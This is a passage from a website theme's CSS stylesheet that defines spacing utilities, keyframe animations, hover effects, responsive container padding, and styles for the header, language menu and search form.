        margin-bottom: 40px;
    }
    .tablet-mb__50 {
        margin-bottom: 50px;
    }
    .tablet-mb__60 {
        margin-bottom: 60px;
    }
}


/*=====  End of spacing  ======*/


/*===========================================
=        03. Custom Animation Css
===========================================*/

@-webkit-keyframes moveVertical {
    to {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes moveVertical {
    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes moveHorizontal {
    to {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
}

@keyframes moveHorizontal {
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1;
    }
}

.move-up {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.move-up.animate {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-animation: moveVertical .65s ease forwards;
    animation: moveVertical .65s ease forwards;
}

.move-up-x {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}

.move-up-x.animate {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    -webkit-animation: moveHorizontal .65s ease forwards;
    animation: moveHorizontal .65s ease forwards;
}


/* ------------------------
    Custom Animation 01 
----------------------------*/

@-webkit-keyframes headerSlideDown {
    0% {
        margin-top: -100px;
    }
    to {
        margin-top: 0;
    }
}

@keyframes headerSlideDown {
    0% {
        margin-top: -100px;
    }
    to {
        margin-top: 0;
    }
}


/* --------------------------------------
    Custom Hide Animation
---------------------------------------*/

@-webkit-keyframes hide-animation {
    0% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
    to {
        -webkit-transform: translateY(60px);
        opacity: 0;
    }
}

@keyframes hide-animation {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
    to {
        -webkit-transform: translateY(60px);
        transform: translateY(60px);
        opacity: 0;
    }
}


/* --------------------------------------
    Custom Slide Show Animation
---------------------------------------*/

@-webkit-keyframes show-animation {
    0% {
        -webkit-transform: translateY(60px);
        opacity: 0;
    }
    to {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}

@keyframes show-animation {
    0% {
        -webkit-transform: translateY(60px);
        transform: translateY(60px);
        opacity: 0;
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}


/* --------------------------------------
    Custom Slide Out To Right
---------------------------------------*/

@-webkit-keyframes slide-out-to-right {
    0% {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
    to {
        -webkit-transform: translateX(40px);
        opacity: 0;
    }
}

@keyframes slide-out-to-right {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1;
    }
    to {
        -webkit-transform: translateX(60px);
        transform: translateX(60px);
        opacity: 0;
    }
}


/* --------------------------------------
    Custom Slide Out To Left
---------------------------------------*/

@-webkit-keyframes slide-in-to-left {
    0% {
        -webkit-transform: translateX(60px);
        opacity: 0;
    }
    to {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
}

@keyframes slide-in-to-left {
    0% {
        -webkit-transform: translateX(40px);
        transform: translateX(40px);
        opacity: 0;
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1;
    }
}


/* ------------------------
    Brook Hover Effect 
---------------------------*/

.brook-transition {
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.bk-hover a {
    position: relative;
    overflow: hidden;
    z-index: 1;
    display: inline-block;
    color: #999;
}

.bk-hover a::after {
    content: "";
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.bk-hover a:hover::after {
    width: 100%;
    left: 0;
    right: auto;
}


/* ------------------------
    Separator Bounce 
---------------------------*/

@-webkit-keyframes separator-bounce {
    0%,
    80%,
    to {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes separator-bounce {
    0%,
    80%,
    to {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}


/*=============================================
=            04. container Css            =
=============================================*/

@media (min-width: 1600px) {
    .container-fluid--cp-150 {
        padding: 0 150px !important;
    }
}

@media (min-width: 1600px) and (max-width: 1664px) {
    .container-fluid--cp-150 {
        padding: 0 110px !important;
    }
}

@media (min-width: 1200px) {
    .container-fluid--cp-150 {
        padding: 0 50px;
    }
}

@media (min-width: 1700px) {
    .container-fluid--cp-140 {
        padding: 0 140px !important;
    }
}

@media (min-width: 1700px) and (max-width: 1663px) {
    .container-fluid--cp-140 {
        padding: 0 100px !important;
    }
}

@media (min-width: 1600px) and (max-width: 1664px) {
    .container-fluid--cp-140 {
        padding: 0 30px !important;
    }
}

@media (min-width: 1200px) {
    .container-fluid--cp-140 {
        padding: 0 30px;
    }
}

@media (min-width: 1600px) {
    .container-fluid--cp-120 {
        padding: 0 120px !important;
    }
}

@media (min-width: 1600px) and (max-width: 1664px) {
    .container-fluid--cp-120 {
        padding: 0 110px !important;
    }
}

@media (min-width: 1200px) {
    .container-fluid--cp-120 {
        padding: 0 50px;
    }
}

@media (min-width: 1600px) {
    .container-fluid--cp-80 {
        padding: 0 80px !important;
    }
}

@media (min-width: 1600px) and (max-width: 1664px) {
    .container-fluid--cp-80 {
        padding: 0 30px !important;
    }
}

@media (min-width: 1200px) {
    .container-fluid--cp-80 {
        padding: 0 30px;
    }
}

.container-fluid--cp-60 {
    padding: 0 60px;
}

@media only screen and (max-width: 767px) {
    .container-fluid--cp-60 {
        padding: 0 15px;
    }
}

.container-fluid--cp-30 {
    padding: 0 30px;
}

@media only screen and (max-width: 767px) {
    .container-fluid--cp-30 {
        padding: 0 15px;
    }
}

@media (min-width: 1200px) {
    .page-content-double-sidebar .container {
        max-width: 1600px;
    }
}

@media (max-width: 1919px) {
    .container-fluid--cp-60 {
        padding: 0 30px;
    }
    .container-fluid--cp-80 {
        padding: 0 40px;
    }
}

@media only screen and (max-width: 1919px) and (max-width: 767px) {
    .container-fluid--cp-80 {
        padding: 0 30px;
    }
}

@media only screen and (max-width: 1919px) and (max-width: 575px) {
    .container-fluid--cp-80 {
        padding: 0 15px;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1200px;
    }
}

.container_fl {
    padding-left: 15px;
    padding-right: 15px;
}

.col-06__left {
    width: 600px;
    max-width: 100%;
    float: right;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .col-06__left {
        float: none;
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 40px;
    }
}

.col-06__right {
    width: 600px;
    max-width: 100%;
    float: left;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .col-06__right {
        float: none;
        margin-left: auto;
        margin-right: auto;
    }
}

.banner-image__content {
    width: 570px;
    max-width: 100%;
}

.row--35 {
    margin-left: -35px;
    margin-right: -35px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .row--35 {
        margin-left: -15px;
        margin-right: -15px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .row--35 {
        margin-left: -15px;
        margin-right: -15px;
    }
}

@media only screen and (max-width: 767px) {
    .row--35 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}

.row--35>[class*="col"],
.row--35>[class*="col-"] {
    padding-left: 35px;
    padding-right: 35px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .row--35>[class*="col"],
    .row--35>[class*="col-"] {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .row--35>[class*="col"],
    .row--35>[class*="col-"] {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

@media only screen and (max-width: 767px) {
    .row--35>[class*="col"],
    .row--35>[class*="col-"] {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

.row--30 {
    margin-left: -30px;
    margin-right: -30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .row--30 {
        margin-left: -15px;
        margin-right: -15px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .row--30 {
        margin-left: -15px;
        margin-right: -15px;
    }
}

@media only screen and (max-width: 767px) {
    .row--30 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}

.row--30>[class*="col"],
.row--30>[class*="col-"] {
    padding-left: 30px;
    padding-right: 30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .row--30>[class*="col"],
    .row--30>[class*="col-"] {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .row--30>[class*="col"],
    .row--30>[class*="col-"] {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

@media only screen and (max-width: 767px) {
    .row--30>[class*="col"],
    .row--30>[class*="col-"] {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}


/*=====  End of container  ======*/


/*=============================================
=              05. Header Css            =
=============================================*/

.header-area .is-sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-animation: .95s ease-in-out 0s normal none 1 running fadeInDown;
    animation: .95s ease-in-out 0s normal none 1 running fadeInDown;
    z-index: 999;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li>a {
    color: #444;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li>a>span:after {
    background-color: #444;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li.active>a {
    color: #000000;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li:hover>a:after,
.header-area .is-sticky .navigation-menu--text_white>ul>li.active>a:after {
    color: #000000;
}

.header-area .is-sticky .navigation-menu--text_white>ul>li:hover>a>span,
.header-area .is-sticky .navigation-menu--text_white>ul>li.active>a>span {
    color: #000000;
}

.header-area .is-sticky .header-search-form .search-form-top .style-02 {
    background-color: transparent;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 {
    background-color: transparent;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input::-webkit-input-placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea::-webkit-input-placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input::-moz-placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea::-moz-placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input:-ms-input-placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea:-ms-input-placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input::-ms-input-placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea::-ms-input-placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top.style-03 input::placeholder,
.header-area .is-sticky .header-search-form .search-form-top.style-03 textarea::placeholder {
    color: #333;
}

.header-area .is-sticky .header-search-form .search-form-top .search-field {
    color: #000;
}

.header-area .is-sticky .header-search-form .search-form-top .search-submit {
    color: #333;
}

.header-area .is-sticky .header__logo .dark-logo {
    display: inherit;
}

.header-area .is-sticky .header__logo .light-logo {
    display: none;
}

.header-area .is-sticky .menu-style-four .navigation-menu>ul>li>a {
    color: #333;
}

.header-area .is-sticky .menu-style-four .navigation-menu>ul>li:hover>a:after,
.header-area .is-sticky .menu-style-four .navigation-menu>ul>li.active>a:after {
    color: #333;
}

.header-area .is-sticky .menu-style-four .navigation-menu>ul>li:hover>a>span,
.header-area .is-sticky .menu-style-four .navigation-menu>ul>li.active>a>span {
    color: #333;
}

.header-area .is-sticky .menu-style-four .navigation-menu>ul>li:hover>a:before,
.header-area .is-sticky .menu-style-four .navigation-menu>ul>li.active>a:before {
    width: 100%;
    left: 0;
}

.header-area .is-sticky .header-search-form-two.white-icon a {
    color: #333;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header-area.is-sticky.only-mobile-sticky {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        -webkit-animation: .95s ease-in-out 0s normal none 1 running fadeInDown;
        animation: .95s ease-in-out 0s normal none 1 running fadeInDown;
        z-index: 999;
        -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        -webkit-box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
        box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
        background-color: #fff;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header-area.is-sticky.only-mobile-sticky .header-bottom-wrap.is-sticky {
        display: none !important;
    }
}

.header-area--absolute {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 5;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header-area--absolute {
        position: static;
    }
}

.header-area--absolute__inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 5;
}

.header-area--default {
    border-color: #E4E8F6;
    -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
}

.header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    /* logo */
}

.header__logo {
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 14px 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.header__logo.top-logo {
    padding: 25px 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .header__logo {
        -webkit-flex-basis: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%;
    }
}

@media only screen and (max-width: 767px) {
    .header__logo {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .header__logo.top-logo {
        padding: 15px 0;
    }
}

.header__logo>a img {
    width: 160px;
}

.header__logo .dark-logo {
    display: none;
}

.header__logo .light-logo {
    display: inherit;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header__logo .dark-logo {
        display: inherit;
    }
    .header__logo .light-logo {
        display: none;
    }
}

.header.default-menu-style .header__logo {
    -webkit-flex-basis: 23.5%;
    -ms-flex-preferred-size: 23.5%;
    flex-basis: 23.5%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 14px 0;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .header.default-menu-style .header__logo {
        -webkit-flex-basis: 13%;
        -ms-flex-preferred-size: 13%;
        flex-basis: 13%;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .header.default-menu-style .header__logo {
        -webkit-flex-basis: 40%;
        -ms-flex-preferred-size: 40%;
        flex-basis: 40%;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}

@media only screen and (max-width: 767px) {
    .header.default-menu-style .header__logo {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}

.header.default-menu-style .header-midle-box {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header.default-menu-style .header-right-box {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-flex-basis: 23.5%;
    -ms-flex-preferred-size: 23.5%;
    flex-basis: 23.5%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .header.default-menu-style .header-right-box {
        -webkit-flex-basis: 23%;
        -ms-flex-preferred-size: 23%;
        flex-basis: 23%;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .header.default-menu-style .header-right-box {
        -webkit-flex-basis: 60%;
        -ms-flex-preferred-size: 60%;
        flex-basis: 60%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header.default-menu-style .header-right-box {
        -webkit-flex-basis: 60%;
        -ms-flex-preferred-size: 60%;
        flex-basis: 60%;
    }
}

@media only screen and (max-width: 767px) {
    .header.default-menu-style .header-right-box {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
}

.header.default-menu-style .header-right-box .header-right-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0 -12px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

@media only screen and (max-width: 767px) {
    .header.default-menu-style .header-right-box .header-right-inner {
        margin: auto;
    }
}


/*======================
    - language 
=======================*/

.language-menu {
    padding-right: 25px;
}

.language-menu>ul>li {
    position: relative;
    display: inline-block;
    line-height: 1;
    padding: 0 10px;
}

.language-menu>ul>li>a {
    padding: 0 10px;
    font-weight: 500;
    color: #333;
    text-transform: uppercase;
}

.language-menu>ul>li>a span {
    margin-left: 10px;
}

.language-menu>ul>li>a::after {
    content: '\f078';
    font-size: 8px;
    border: 0;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-weight: 900;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.language-menu>ul>li ul {
    min-width: 200px;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    padding: 0;
    margin: 0;
    list-style-type: none;
    z-index: 102;
    -webkit-box-shadow: 0 0 37px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 37px rgba(0, 0, 0, 0.07);
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.language-menu>ul>li ul li a {
    font-weight: 500;
    color: #333;
    text-transform: uppercase;
    display: block;
    text-decoration: none;
    padding: 10px;
    border: 0;
    background: #fff;
    color: #222;
    line-height: 1;
    text-transform: uppercase;
}

.language-menu>ul>li ul li a span {
    margin-left: 10px;
}

.language-menu>ul>li ul li a img {
    width: 24px;
    height: auto;
}

.language-menu>ul>li ul li a:hover {
    background: #EEEEEE;
}

.language-menu>ul>li:hover ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.header-right {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.header-right-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0 -12px;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    padding: 0 12px;
}

@media only screen and (max-width: 767px) {
    .header-right-inner {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding: 20px;
        -webkit-box-shadow: 0 15px 40px rgba(0, 0, 0, 0.09);
        box-shadow: 0 15px 40px rgba(0, 0, 0, 0.09);
        -webkit-transform: translateY(30px);
        -ms-transform: translateY(30px);
        transform: translateY(30px);
        background-color: #ffffff;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

@media only screen and (max-width: 767px) {
    .header-right-inner.active {
        visibility: visible;
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
        z-index: 999;
    }
}

@media only screen and (max-width: 767px) {
    .header-right-box .header-right-inner {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media only screen and (max-width: 575px) {
    .header-right-box .header-right-inner {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.header-top-info-slider-werap {
    overflow: hidden;
    max-width: 770px;
    width: 100%;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .header-top-info-slider-werap {
        max-width: 540px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header-top-info-slider-werap {
        max-width: 280px;
    }
}

@media only screen and (max-width: 767px) {
    .header-top-info-slider-werap {
        max-width: 100%;
    }
}

.header-top-info-slider-werap {
    padding: 0 12px;
}

@media only screen and (max-width: 767px) {
    .header-top-info-slider-werap {
        padding: 0 0px;
    }
}

.header-top-info-inner .info-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-left: 1px solid #ddd;
    padding-left: 19px;
}

.header-top-info-inner .info-item .info-icon {
    width: 41px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 30px;
    line-height: 1;
    color: #d2a98e;
}

.header-top-info-inner .info-item .info-content {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-top-info-inner .info-item .info-content .info-title {
    font-size: 14px;
    font-weight: 700;
    line-height: 1.18;
    margin-bottom: 6px;
}

.header-top-info-inner .info-item .info-content .info-sub-title {
    font-size: 14px;
}

@media only screen and (max-width: 767px) {
    .header-top-info-inner .info-item {
        padding-left: 0px;
        margin-top: 20px;
    }
}

.header-top-info-inner.default-color .info-item .info-icon {
    color: #363A68;
}

.top-info-slider__container {
    cursor: w-resize;
}

.top-info-slider__container .swiper-slide-active .info-item {
    border-left: none;
}

.header-social-networks.style-icons a {
    display: inline-block;
    padding: 0 10px;
    font-size: 18px;
    margin-top: 10px;
}

.header-bottom-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-bottom-left-wrap {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-search-form {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
}

.header-search-form .search-form-top {
    position: relative;
    background-color: rgba(0, 47, 166, 0.3);
}

.header-search-form .search-form-top .search-field {
    width: 270px;
    border-radius: 0;
    border: 0 !important;
    background: 0 0 !important;
    min-height: 60px;
    padding-right: 50px;
    padding-left: 10px;
    color: #fff;
}

.header-search-form .search-form-top input::-webkit-input-placeholder,
.header-search-form .search-form-top textarea::-webkit-input-placeholder {
    color: #333;
}

.header-search-form .search-form-top input::-moz-placeholder,
.header-search-form .search-form-top textarea::-moz-placeholder {
    color: #333;
}

.header-search-form .search-form-top input:-ms-input-placeholder,
.header-search-form .search-form-top textarea:-ms-input-placeholder {
    color: #333;
}

.header-search-form .search-form-top input::-ms-input-placeholder,
.header-search-form .search-form-top textarea::-ms-input-placeholder {
    color: #333;
}

.header-search-form .search-form-top input::placeholder,
.header-search-form .search-form-top textarea::placeholder {
    color: #333;
}

.header-search-form .search-form-top .search-submit {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    font-size: 18px;
    background: 0 0;
    width: 48px;
    height: 48px;
    line-height: 50px;
    padding: 0;
    border: 0;
    color: #ffffff;
}

.header-search-form .search-form-top.style-02 {
    border-left: 1px solid #ededed;
    border-right: 1px solid #ededed;
}

.header-search-form .search-form-top.style-02 .search-field {
    width: 232px;
    border-radius: 0;
    background: #fff !important;
    border: 0 !important;
    min-height: 60px;
    color: #333;
}

.header-search-form .search-form-top.style-02 .search-submit {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    font-size: 18px;
    background: 0 0;
    width: 48px;
    height: 48px;
    line-height: 50px;
    padding: 0;
    border: 0;
    color: #000000;
}

.header-search-form .search-form-top.style-03 input::-webkit-input-placeholder {
    color: #ddd;
}

.header-search-form .search-form-top.style-03 input::-moz-placeholder {
    color: #ddd;
}

.header-search-form .search-form-top.style-03 input:-ms-input-placeholder {
    color: #ddd;
}

.header-search-form .search-form-top.style-03 input::-ms-input-placeholder {
    color: #ddd;
}

.header-search-form .search-form-top.style-03 input::placeholder {
    color: #ddd;
}

.header-search-form.default-search {
    height: 100%;
}

.header-search-form.default-search .search-form-top {
    background: transparent;
    border-left: 1px solid #eee;
    margin-right: -15px;
}

@media only screen and (max-width: 575px) {
    .header-search-form.default-search .search-form-top {
        margin-top: 15px;
        background: #eee;
    }
}

.header-search-form.default-search .search-form-top .search-field {
    max-width: 225px;
    color: #333;
    min-height: 80px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .header-search-form.default-search .search-form-top .search-field {
        max-width: 160px;
    }
}

@media only screen and (max-width: 767px) {
    .header-search-form.default-search .search-form-top .search-field {
        min-height: 40px;
    }
}

.header-search-form.default-search .search-form-top .search-submit {
    color: #000000;
}

.header-search-form-two {
    padding-left: 24px;
    display: block;
}

.header-search-form-two a {
    line-height: 0;
    font-size: 18px;
}

.header-search-form-two a:hover {
    -webkit-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.header-search-form-two.white-icon a {
    color: #ffffff;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header-search-form-two.white-icon a {
        color: #333;
    }
}

.top-bar-left {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.top-bar-left .top-bar-text {
    font-size: 14px;
    line-height: 1.78;
}

.top-bar-left .top-bar-text .font-medium {
    font-weight: 500;
}

.top-bar-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
